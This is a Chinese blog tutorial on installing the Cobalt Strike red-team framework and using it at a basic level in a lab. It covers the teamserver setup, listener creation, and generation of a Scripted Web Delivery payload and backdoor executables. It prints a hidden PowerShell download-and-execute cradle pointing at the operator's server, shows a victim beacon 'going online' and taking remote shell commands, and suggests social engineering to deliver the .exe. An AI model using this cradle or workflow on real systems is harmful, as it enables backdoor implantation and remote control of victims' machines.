Cobalt Strike工具安装与基础使用
Cobalt Strike工具安装与基础使用
- 1.Cobalt Strike简介与下载
-
- 1.1.Cobalt Strike介绍
- 1.2.下载Cobalt Strike
- 2.Cobalt Strike安装
-
- 2.1.安装Cobalt Strike
-
- 2.1.1.安装Java运行环境
- 2.1.2.服务端
-
- 2.1.2.1.解压至kail
- 2.1.2.2.给予权限
- 2.1.2.3.运行服务端
- 2.1.3.客户端
-
- 2.1.3.1.初始化配置
- 2.1.3.2.指纹校验
- 2.1.3.3.成功运行
- 3.Cobalt Strike基础使用
-
- 3.1.监听
-
- 3.1.1.添加监听
- 3.1.2.设置监听
- 3.2.生成payload
-
- 3.2.1.生成http的payload
- 3.2.2.设置监听
- 3.2.3.复制payload
- 3.2.4.访问URL
- 3.2.5.执行payload
- 3.3.上线
-
- 3.3.1.测试
- 3.3.2.命令测试
- 3.4.其它后门生成
-
- 3.4.1.下载.exe文件
-
- 3.4.1.1.生成payload
- 3.4.1.2.访问URL
- 3.4.1.3.上线
- 3.4.2.生成.exe文件
-
- 3.4.2.1.生成文件
- 3.4.2.2.设置监听器
- 3.4.2.3.运行exe文件
- 3.4.2.4.上线
- 3.5.总结
1.Cobalt Strike简介与下载
1.1.Cobalt Strike介绍
Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能。同时,Cobalt Strike还可以调用Mimikatz等其他知名工具,因此广受技术大佬的喜爱。
同时Cobalt Strike集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等。
并且Cobalt Strike采用C/S架构的商业渗透软件,适合多人进行团队协作,可模拟APT做模拟对抗,进行内网渗透。
1.2.下载Cobalt Strike
这里可以通过官网下载或者使用我给的网盘进行下载,并且进行了汉化,当然汉化不保证完全汉化。
网盘中提供的是4.5版本的,不过在4.7版本以下的版本中存在XSS漏洞(CVE-2022-39197),可被蓝队反攻,使用还需要注意。至于4.7版本也有但是没汉化,所以就没有提供。
官网:官网
网盘:网盘 提取码:bnft
2.Cobalt Strike安装
2.1.安装Cobalt Strike
在安装Cobalt Strike的时候需要安装服务端以及客户端,并且服务端必须要安装在Linux系统下,而客户端就没那么多要求。
同时服务端和客户端都需要安装java运行环境,这里我使用kail来安装服务端,客户端安装在Windows操作系统上。
2.1.1.安装Java运行环境
启动Cobalt Strike需要JDK的支持,所以需要安装Java环境。想必之前在使用Burp Suite都应该安装过了,当然版本java版本至少要高于java11。
当然在如果服务端安装在kail中就无需安装java,在kail2022.4中自带java17。
这里我就不进行运行环境的安装了,百度搜索一大堆,什么?没装过Burp Suite,那你学Cobalt Strike干嘛?
不过这里需要注意如果之前安装过Burp Suite低版本使用的是java版本比较低,如果再安装java高版本就会导致Burp Suite无法使用,这里经过测试,可以先卸载低版本的java,然后安装高版本的,测试成功后,再安装低版本的java就可以了。
2.1.2.服务端
如果你不想将Cobalt Strike安在kail中,想安装在其它的Linux系统中,那么自行搜索如何在Linux系统中安装java,也挺简单的。
服务端与客户端公用一个包,不需要考虑包到底是服务端的还是客户端的,其实主要是我一开始在考虑的问题,为什么提供的都是一个安装包,到底是服务端还是客户端,后来才明白是共用一个包。
2.1.2.1.解压至kail
2.1.2.2.给予权限
这里需要给予teamserver文件的权限,这里只需要给予teamserver文件执行权限即可。
命令:chmod +x teamserver
2.1.2.3.运行服务端
这里运行服务器,需要执行./teamserver IP地址 密码,需要注意的是这个IP地址需要是真实的IP地址,不能是0.0.0.0或者127.0.0.1这些。密码是团队服务器的密码。这里是采用的是虚拟机所以IP地址是192段的。正常情况下最好能够购买一台公网服务器来搭建。
命令:./teamserver 192.168.10.20 123456
2.1.3.客户端
客户端这里只需要运行压缩包中的cobaltstrike.exe即可。

2.1.3.1.初始化配置
在弹出的窗口中需要填写主机地址以及密码,这些都是需要和刚刚服务端上设置的一样。至于端口,默认就是50050无需修改,而用户这里可以自己随便设置一个即可,然后就可以连接了。

2.1.3.2.指纹校验
这里我由于连接过,就没有弹出指纹校验,这里我从网上找了一张图片,这里会含有一个SHA256哈希值,主要是防篡改,每一次的创建Cobalt Strike服务端生成的指纹都是不同的。

2.1.3.3.成功运行
3.Cobalt Strike基础使用
3.1.监听
这里的监听的作用就是当生成的payload上线后能够监听到。
3.1.1.添加监听
中文这里我就不说了,用原版介绍吧,在菜单栏中的Cobalt Strike进入Listeners面板,然后点击下面的add,进行添加监听。


3.1.2.设置监听
输人名称、监听器类型、团队服务器IP地址、监听的端口,然后单击“Save”按钮保存设置。

3.2.生成payload
3.2.1.生成http的payload
选择Attacks菜单,然后选择Web Drive-by再选择Scripted Web Delivery选项。

3.2.2.设置监听
3.2.3.复制payload
在点击运行后会弹出一个窗口,这里需要将Cobalt Strike生成的Payload需要完整地复制下来,其中url它是个文件路径,就是让目标 (受害者)通过这个地址和端口下载 恶意脚本。
命令:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.10.20:80/a'))"
3.2.4.访问URL
这里使用受害者的主机访问这个URL,这里我使用虚拟机进行测试,其实访问后就是一段powershell代码。
URL:http://192.168.10.20/a
3.2.5.执行payload
在目标主机上执行payload,这里我的理解是使用命令让其读取URL中代码进行后门植入。
执行的命令就是刚刚弹出提示的命令。

3.3.上线
执行完就可以在页面中看到一台机器上线了。在页面中能够显示,外网IP、内网IP、监听器、用户名、机器名、是否有特权、Beacon进程的PID、心跳时间等信息。

3.3.1.测试
这里可以对目标主机进行右击执行一些快捷操作,例如点击Interact,执行一些命令。注意执行命令的格式是shell 命令。

3.3.2.命令测试
这里我就查询一下当前用户。这里需要注意的是Beacon的每次回连时间默认为60秒。回连后,执行命令的任务将被下发,并成功回显命令的执行结果,也就是说命令正常需要一段时间的显示,不会立即显示出来。
命令:shell whoami
3.4.其它后门生成
当然这里也可以生成一些.exe文件,放入对方服务器中进行运行。这里我进行简单的演示。
3.4.1.下载.exe文件
这里可以设置一个访问URL就会在目标主机上提示下载文件,下载后就会运行。
3.4.1.1.生成payload
还是点击刚刚那个位置,把类型调整为exe即可,监听器还是设置成刚刚那个监听器即可。

3.4.1.2.访问URL
这里我由于生成过了,产生的URL是http:192.168.10.20/a.exe。如果刚生成只是需要将弹出中的URL复制出来,让目标机访问下载即可。

3.4.1.3.上线
3.4.2.生成.exe文件
这里的.exe文件,就需要将这个后门发送给目标机上进行执行,这就需要社工了。
3.4.2.1.生成文件
3.4.2.2.设置监听器
这里的监听器还是刚刚那个监听器。点击生成后会让你选择一个路径进行保存,这里我也生成过了,我就不在生成了。

3.4.2.3.运行exe文件
这里需要在目标机上运行文件,至于文件名称,好像是随机的,当然你也可以修改。

3.4.2.4.上线
3.5.总结
这里就是介绍一些简单的使用,后续将会出一篇更详细的使用教程。